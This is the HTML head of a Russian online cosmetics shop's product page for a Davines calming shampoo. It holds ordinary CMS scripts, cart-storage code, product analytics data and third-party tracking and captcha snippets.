

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/
body_size: 63058
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>Davines NT Calming Shampoo 250ml - Успокаивающий шампунь, 71262, Davines, купить по выгодной цене в интернет магазине Spadream</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Успокаивающий шампунь Davines NT Calming Shampoo 250ml 71262" />
<meta name="description" content="Успокаивающий шампунь, 71262, Davines цена в каталоге интернет-магазина Spadream.ru. Доставка по Всей России." />
<link rel="canonical" href="https://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/" />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768264295','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9103fc2f4993ec23ee64e89bf17032a8'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1765176536152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16716906482842"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1671690648833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/script.js','/local/templates/.default/components/bitrix/main.share/2016_share_detail/script.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_owl/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css','/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1765176518866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_87d82e38252200046f15c0591220ce9d/page_87d82e38252200046f15c0591220ce9d_v1.js?1765176518105755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17651765184504"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("SPADREAM_RCM_PRODUCT_LOG");var productId = 2712;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="Davines NT Calming Shampoo 250ml">
<meta property="og:description" content="Успокаивающий шампунь">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/upload/iblock/1c3/orig-_2_.jpg">
<meta property="og:url" content="http://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'ProductPage','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'KEUNE Care Color Brillianz Shampoo 1000ml','id':'40658','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'1'},{'name':'KEUNE Care Satin Oil Shampoo 1000ml','id':'40655','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'2'},{'name':'KEUNE Care Tinta Color Shampoo 1000ml','id':'40652','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'3'},{'name':'KEUNE Care Silver Savior Shampoo 1000ml','id':'40650','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'4'},{'name':'KEUNE Care Derma Regulate Shampoo 1000ml','id':'40648','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'5'},{'name':'KEUNE Care Derma Exfoliate Shampoo 1000ml','id':'40647','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'6'},{'name':'KEUNE Care Derma Activate Shampoo 1000ml','id':'40646','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'7'},{'name':'KEUNE Care Keratin Smooth Shampoo 1000ml','id':'40642','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'8'},{'name':'KEUNE Care Derma Sensitive Shampoo 1000ml','id':'40639','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'9'},{'name':'KEUNE Care Blonde Savior Shampoo 1000ml','id':'40634','price':'6786.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'10'},{'name':'KEUNE Care Absolute Volume Shampoo 1000ml','id':'40623','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'11'},{'name':'SHATUSH Befancyfit Shampoo 100ml','id':'40588','price':'2750.00','brand':'shatush','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'12'},{'name':'SHATUSH Befancyfit Shampoo 250ml','id':'40585','price':'5200.00','brand':'shatush','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'13'},{'name':'Aldo Coppola Mr Coppola Shampoo New Formula 100ml','id':'40577','price':'7600.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'14'},{'name':'Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml','id':'40575','price':'10950.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'15'},{'name':'Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml','id':'40574','price':'6700.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'16'},{'name':'Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml','id':'40571','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'17'},{'name':'Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml','id':'40570','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'18'},{'name':'Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml','id':'40569','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'19'},{'name':'Aldo Coppola Shampoo Emolliente Con Cera Di Api 200ml','id':'40568','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'20'},{'name':'Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml','id':'40567','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'21'},{'name':'Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml','id':'40561','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'22'},{'name':'Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml','id':'40560','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'23'},{'name':'Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml','id':'40559','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'24'},{'name':'Aldo Coppola Shampoo Emolliente Con Cera Di Api 500ml','id':'40558','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'25'},{'name':'Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml','id':'40557','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'26'},{'name':'Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20','id':'40556','price':'19500.00','brand':'miriamquevedo','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'27'},{'name':'Hadat Cosmetics Hydro-Therapy Duo 2x70ml','id':'40485','price':'2700.00','brand':'Ovzu73em','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'28'},{'name':'Hadat Cosmetics Root Revival System 2x70ml','id':'40484','price':'2900.00','brand':'Ovzu73em','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'29'},{'name':'Hadat Cosmetics Hydro-Silk Ritual 2x70ml','id':'40483','price':'2900.00','brand':'Ovzu73em','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'30'}],'detail':{'actionField':{'list':'ProductPage'},'products':[{'id':'2712','name':'Davines NT Calming Shampoo 250ml','price':'3980.00','brand':'davines','productTag':'','category':'Волосы','variant':''}]}},'ecomm_prodid':'2712','ecomm_pagetype':'product','ecomm_totalvalue':'3980','ecomm_category':'Волосы'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

